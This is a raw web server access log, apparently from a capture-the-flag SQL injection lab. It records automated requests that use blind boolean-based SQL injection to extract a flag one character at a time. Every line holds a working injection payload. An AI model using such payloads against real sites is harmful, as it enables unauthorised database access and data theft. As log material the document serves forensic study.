 172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'%7B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'z',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'y',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'x',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'w',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'v',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'u',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20't',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20's',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'r',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'q',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'p',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'o',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'n',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'm',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'l',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'k',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'j',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'i',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'h',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'g',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'f',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'e',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'd',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'c',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'b',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"